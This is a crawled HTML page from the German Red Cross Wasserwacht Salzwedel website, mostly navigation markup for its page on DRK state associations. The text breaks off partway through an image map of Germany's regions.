

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wasserwacht-salzwedel.de/das-drk/adressen/landesverbaende/detail/300.html
body_size: 11450
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	Produced by
	+Pluswerk AG
	https://www.pluswerk.ag/

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2025 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->




<meta name="generator" content="TYPO3 CMS">
<meta name="author" content="Deutsches Rotes Kreuz">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/Das_DRK/Adressen/artikelbild_landesverbaende.jpg">
<meta property="og:site_name" content="DRK e.V.">
<meta property="og:type" content="website">
<meta property="og:locale" content="de_DE">
<meta name="twitter:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/Das_DRK/Adressen/artikelbild_landesverbaende.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@roteskreuz_de">
<meta name="copyright" content="Deutsches Rotes Kreuz">
<meta name="rating" content="General">
<meta name="revisit-after" content="1">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-499741b8ed86b51b8be7e393ffe2ee5e-aff021f7a2e1bf3e5241fa8f91acb839.css?1752541906" media="all">
<link href="/_assets/3036a18f67c6f2577f93a58bff1da5be/Css/flyout.css?1750356892" rel="stylesheet" >






<meta property="og:title" content="Landesverbände"><meta property="og:description" content="Sehen Sie hier eine Auflistung aller DRK Landesverbände"><meta property="og:url" content="/das-drk/adressen/landesverbaende.html"><meta property="twitter:title" content="Landesverbände"><meta property="twitter:description" content="Sehen Sie hier eine Auflistung aller DRK Landesverbände"><title>Landesverbände - DRK - Wasserwacht Salzwedel</title><!-- test23 -->




<link rel="apple-touch-icon" sizes="180x180" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/apple-touch-icon.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="32x32" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-32x32.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="16x16" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-16x16.png?v=68ddf38fd">
<link rel="manifest" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/site.webmanifest?v=68ddf38fd&quot; crossorigin=&quot;use-credentials">
<link rel="mask-icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/safari-pinned-tab.svg?v=68ddf38fd&quot; color=&quot;#E60005">
<link rel="shortcut icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon.ico?v=68ddf38fd">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/browserconfig.xml?v=68ddf38fd">
<meta name="theme-color" content="#ffffff">




<link rel="canonical" href="/das-drk/adressen/landesverbaende/detail/1100.html?cHash=c6c0a5af511969ef0fdb175a82c7fb73"/>
</head>
<body class="main">


<div class="body__wrapper hyphenate pagets__two_columns"><header id="header"><div class="language-suggest bg bg--blue" style="display: none"><div class="language-suggest__content"><div class="language-suggest__text"><p class="language-suggest__message language-suggest__message--current"><strong><span data-suggest-language="en" style="display: none">You are on the English website</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der deutschen Website</span><span data-suggest-language="fallback" style="display: none">We do not provide this content in your preferred language</span></strong></p><p class="language-suggest__message language-suggest__message--suggest"><span data-suggest-language="en" style="display: none">You are on the German website, you can use the switch to switch to the English one</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der englischen Website, Sie können mit dem Schalter auf die deutsche Website wechseln</span><span data-suggest-language="fallback" style="display: none">You can use the switch to switch to the another available language if you want</span></p></div><div class="language-suggest__actions"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-header">Sprache wechseln zu</label><select name="pets" id="lang-select-header" class="language-menu__select bg bg--default"><option class="language-menu__option language-menu__option--active" data-flag="de" value="/das-drk/adressen/landesverbaende/detail/1100.html?cHash=c6c0a5af511969ef0fdb175a82c7fb73">Deutsch</option></select></nav><button class="language-suggest__close button button--secondary"><span data-suggest-language="en" style="display: none">Continue</span><span data-suggest-language="de" style="display: none">Alles klar</span><span data-suggest-language="fallback" style="display: none">Continue</span></button></div></div></div><div class="toolbar__wrap"><div class="toolbar"><style>
            .toolbar__logo, .toolbar__logo > svg, .toolbar__logo > img {
                max-height: 48px;
            }
        </style><a class="toolbar__logo" title="Zur Startseite" href="/startseite-kv.html"></a><div class="toolbar__navigation"><button class="toolbar__search-button" style="display: none" title="Öffne Suche und Quick Links"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g transform="matrix(1.77966,1.78561,-0.708286,0.705925,15.3624,-28.8202)"><rect x="23.063" y="24.359" width="7.693" height="4.408" style="fill:white;"/></g><g transform="matrix(0.740022,0,0,0.745117,5.66748,5.35482)"><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill:white;fill-rule:nonzero;"/></g><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill-rule:nonzero;"/></svg></button></div><button class="toolbar__nav-search-button" title="Öffne Hauptmenü und Suche" data-title-close="Schließe Hauptmenü und Suche"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg><span></span></button></div></div><div class="main-menu__wrap" style="display: none"><div class="global-search" style="display: none"><form class="global-search__form" action="/suche.html" method="get" accept-charset="utf-8" novalidate=""><fieldset class="global-search__fieldset" aria-labelledby="global-search-input-label"><legend class="visually-hidden">Suche</legend><label for="global-search-input" class="visually-hidden" id="global-search-input-label">Suche</label><input type="search" id="global-search-input" class="global-search__input tx-solr-q js-solr-q form-control"
                       placeholder="durchsuchen"
                       name="tx_kesearch_pi1[sword]" minlength="3" autocomplete="off" required><button class="global-search__submit" title="Alle Inhalte durchsuchen" type="submit"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg></button><button class="global-search__close" title="Suche und Quick Links schließen"></button></fieldset></form><nav class="quicklinks" style="display: none"><div class="quicklinks__title">
                    Quick Links
                </div><ul class="quicklinks__list"><li class="quicklinks__item"><a href="/das-drk/adressen.html" class="quicklinks__link">Adressen</a></li><li class="quicklinks__item"><a href="/das-drk/kontakt/kontaktformular.html" class="quicklinks__link">Kontakt</a></li><li class="quicklinks__item"><a href="/footer-menue-deutsch/service/sitemap.html" class="quicklinks__link">Sitemap</a></li><li class="quicklinks__item"><a href="/footer-menue-deutsch/service/impressum.html" class="quicklinks__link">Impressum</a></li><li class="quicklinks__item"><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="quicklinks__link">RSS-Feed</a></li><li class="quicklinks__item"><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="quicklinks__link">DRK intern</a></li><li class="quicklinks__item"><a href="/footer-menue-deutsch/service/datenschutz.html" class="quicklinks__link">Datenschutz</a></li></ul></nav></div><nav id="main-menu" class="main-menu" aria-label="Hauptmenü"><ul class="main-menu__list"><li class="main-menu__item"><a href="/angebote.html" target="_self" class="main-menu__link">
                        Was/ Wo sind wir
                    </a></li><li class="main-menu__item"><a href="/kurse.html" target="_self" class="main-menu__link">
                        Kurse
                    </a></li><li class="main-menu__item"><a href="/aktuell.html" target="_self" class="main-menu__link">
                        Aktuell
                    </a></li><li class="main-menu__item"><a href="/das-drk.html" target="_self" class="main-menu__link main-menu__link--active">
                        Das Wasserwacht
                    </a></li></ul></nav></div><div class="sub-menu__bar"><button class="sub-menu__topic-button" aria-label="Öffne Untermenü von Landesverbände"><span><svg width="12" height="12" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                        Landesverbände
                    </span></button></div><div class="sub-menu__nav-wrap" style="visibility: hidden"><nav class="sub-menu__nav" aria-label="Untermenü von Landesverbände"><div class="sub-menu__list-wrap"><ul class="sub-menu__list"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Wer wir sind
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/das-drk/wer-wir-sind.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Wer wir sind</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/wer-wir-sind/ansprechpartner.html"><span class="sub-menu__link-label">Ansprechpartner</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/wer-wir-sind/die-geschaeftsfuehrung.html"><span class="sub-menu__link-label">Leitung Wasserwacht Salzwedel</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/wer-wir-sind/organigramm.html"><span class="sub-menu__link-label">Organigramm</span></a></li></ul></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Selbstverständnis
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/das-drk/selbstverstaendnis.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Selbstverständnis</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/grundsaetze.html"><span class="sub-menu__link-label">Grundsätze</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/leitbild.html"><span class="sub-menu__link-label">Leitbild</span></a></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Auftrag des DRK
                    <svg width="10" height="7" aria-hidden="true"><use href=""></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href=""></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/das-drk/selbstverstaendnis/auftrag.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Auftrag</span></a></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Genfer Abkommen
                    <svg width="10" height="7" aria-hidden="true"><use href=""></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href=""></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Genfer Abkommen</span></a></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Genfer Abkommen leicht verständlich
                    <svg width="10" height="7" aria-hidden="true"><use href=""></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href=""></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Leicht verständlich</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/die-entwicklung-der-genfer-abkommen.html"><span class="sub-menu__link-label">Die Entwicklung der Genfer Abkommen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/der-grundsatz-der-genfer-abkommen.html"><span class="sub-menu__link-label">Der Grundsatz der Genfer Abkommen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/benutzungshinweis.html"><span class="sub-menu__link-label">Benutzungshinweis</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/behandlung-der-zivilbevoelkerung.html"><span class="sub-menu__link-label">Behandlung der Zivilbevölkerung</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/behandlung-von-zivilpersonen-nach-einer-besetzung.html"><span class="sub-menu__link-label">Behandlung von Zivilpersonen nach einer Besetzung</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/frauen.html"><span class="sub-menu__link-label">Frauen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/kinder.html"><span class="sub-menu__link-label">Kinder</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/auslaender.html"><span class="sub-menu__link-label">Ausländer</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/journalisten.html"><span class="sub-menu__link-label">Journalisten</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/internierte-personen.html"><span class="sub-menu__link-label">Internierte Personen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/zivile-infrastruktur.html"><span class="sub-menu__link-label">Zivile Infrastruktur</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/schutz-der-verwundeten-kranken-und-schiffbruechigen-soldaten.html"><span class="sub-menu__link-label">Schutz der verwundeten, kranken und schiffbrüchigen Soldaten</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/schutz-der-gefangenen-soldaten.html"><span class="sub-menu__link-label">Schutz der gefangenen Soldaten</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/das-rote-kreuzder-rote-halbmond.html"><span class="sub-menu__link-label">Das Rote Kreuz/der Rote Halbmond</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/das-rote-kreuz-als-schutzzeichen.html"><span class="sub-menu__link-label">Das Rote Kreuz als Schutzzeichen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/schutz-der-kombattanten.html"><span class="sub-menu__link-label">Schutz der Kombattanten</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/auftrag/genfer-abkommen/leicht-verstaendlich/einige-wichtige-begriffe.html"><span class="sub-menu__link-label">Einige wichtige Begriffe</span></a></li></ul></li></ul></li></ul></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/selbstverstaendnis/geschichte.html"><span class="sub-menu__link-label">Geschichte</span></a></li></ul></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Stellenbörse
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Stellenbörse
                    <svg width="10" height="7" aria-hidden="true"><use href=""></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href=""></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/das-drk/stellenboerse/stellenboerse.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Stellenbörse</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/stellenboerse/stellenboerse/online-bewerbung.html"><span class="sub-menu__link-label">Online Bewerbung</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/stellenboerse/stellenboerse/vielen-dank.html"><span class="sub-menu__link-label">Vielen Dank</span></a></li></ul></li></ul></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Intern
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/intern/login.html"><span class="sub-menu__link-label">Login</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/intern/login.html"><span class="sub-menu__link-label">Videos</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/intern/login.html"><span class="sub-menu__link-label">Bilder</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/intern/fuehrungsgrundsaetze.html"><span class="sub-menu__link-label">Führungsgrundsätze</span></a></li></ul></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next" style="display: none">
                    Kontakt
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/kontakt/kontaktformular.html"><span class="sub-menu__link-label">Kontaktformular</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/adressen.html"><span class="sub-menu__link-label">Adressfinder</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/kontakt/angebotsfinder.html"><span class="sub-menu__link-label">Angebotsfinder</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/kontakt/kleidercontainerfinder.html"><span class="sub-menu__link-label">Kleidercontainerfinder</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/kontakt/kursfinder.html"><span class="sub-menu__link-label">Kursfinder</span></a></li></ul></li><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--next sub-menu__button--active" style="display: none">
                    Adressen
                    <svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></button><ul class="sub-menu__list" style="display: none"><li class="sub-menu__item" style="display: none"><button class="sub-menu__button sub-menu__button--back"><svg width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg>
                            zurück
                        </button></li><li class="sub-menu__item" style="display: none"><a href="/das-drk/adressen.html" style="display: none" class="sub-menu__link"><span class="sub-menu__overview-label">Übersichtsseite</span><span class="sub-menu__link-label">Adressen</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link sub-menu__link--current" href="/das-drk/adressen/landesverbaende.html"><span class="sub-menu__link-label">Landesverbände</span></a></li><li class="sub-menu__item" style="display: none"><a style="display: none" class="sub-menu__link" href="/das-drk/adressen/kreisverbaende.html"><span class="sub-menu__link-label">Kreisverbände</span></a></li></ul></li></ul></div></nav></div></header><main id="main"><!--TYPO3SEARCH_begin--><div id="c2261" class="frame frame-type-header frame-layout-0"><header class="header"><h1 class="header__header">
				Die DRK Landesverbände
			</h1></header></div><div class="c-flyout js-flyout"><div class="c-flyout__body js-toggle-visible is-in-viewport"><div class="c-flyout__content bg bg--blue"><div class="o-media o-media--stacked o-media--"><figure class="o-media__img"><img src="/fileadmin/_processed_/3/9/csm_banner-2013_abf61dcad0.jpg"
                             data-src="/fileadmin/_processed_/3/9/csm_banner-2013_abf61dcad0.jpg"
                             alt=""
                             title=""
                              width="318" height="249"
                        class="lazyload"
                        /><noscript><img src="/fileadmin/_processed_/3/9/csm_banner-2013_abf61dcad0.jpg"
                                  width="318" height="249"
                            alt=""
                            title="" /></noscript></figure><div class="o-media__body"><span class="flyoutH4"></span><p><strong>Kostenlose DRK-Hotline.<br> Wir beraten Sie gerne.</strong></p><p><a href="tel:+0800365000"><strong><a href="tel:+08000365000">08000 365 000</a></strong></a></p><p>Infos für Sie kostenfrei<br> rund um die Uhr</p></div></div></div><div class="c-flyout__foot"></div></div></div><div id="c628" class="frame frame-type-drkaddresses_organisationoverview frame-list-type-drkaddresses_organisationplugin frame-layout-0"><div class="tx-drk-addresses"><header class="header"><h3>Rotkreuz Landesverbände</h3></header><div class="c-addresses__map gridblock__wrapper"><div class="o-gridblock__item--map gridblock__item"><img class="c-addresses__img--large" alt="Deutschlandkarte" usemap="#landesverbaende" src="/typo3temp/assets/_processed_/6/1/csm_pic_bundeskarte_d228f739da.png" width="350" height="470" /><map name="landesverbaende" id="landesverbaende"><area shape="poly" coords="95,159,100,165,105,168,106,179,87,186,89,180,86,177,88,169,82,168,77,164,66,174,55,173,53,168,43,160,45,149,53,148,60,120,52,113,50,105,43,96,65,89,92,84,91,90,86,93,83,101,86,108,84,124,83,135,90,157,95,159" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=700&amp;cHash=cef1160895f65639161dfc58ed0c6618" alt="Niedersachsen" /><area shape="poly" coords="106,99,99,86,104,75,115,83,126,85,132,85,146,102,153,110,159,109,164,112,168,110,173,112,182,113,182,115,185,117,189,115,201,128,210,129,203,138,193,137,188,140,183,143,184,150,188,155,192,167,193,178,190,185,179,186,179,202,183,213,174,212,163,222,155,222,148,228,144,226,147,212,137,210,137,198,123,180,127,163,122,167,115,169,113,160,101,166,94,161,113,132,122,134,124,125,109,120,115,108,112,101,109,99,106,99" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=700&amp;cHash=cef1160895f65639161dfc58ed0c6618" alt="Niedersachsen" /><area shape="poly" coords="113,103,115,104,108,119,114,129,104,143,96,158,90,155,82,134,87,108,83,104,85,91,93,91,97,96,106,99,109,105,112,104,113,103" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=900&amp;cHash=4bd75d6084b9e50ae6da48f263b04632" alt="Oldenburg" /><area shape="poly" coords="106,100,109,106,113,105,113,101,109,98,106,100" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=400&amp;cHash=2fb20d5c5d9727e9b96cfa53da40c7fe" alt="Bremen" /><area shape="poly" coords="108,120,123,124,123,131,121,133,114,131,108,122,108,120" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=400&amp;cHash=2fb20d5c5d9727e9b96cfa53da40c7fe" alt="Bremen" /><area shape="poly" coords="161,91,150,97,144,101,153,109,165,110,169,108,162,100,165,96,162,91,161,91" href="/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=500&amp;cHash=92702a660512725993de052894c8634d" alt="Hamburg" /><area shape="poly" 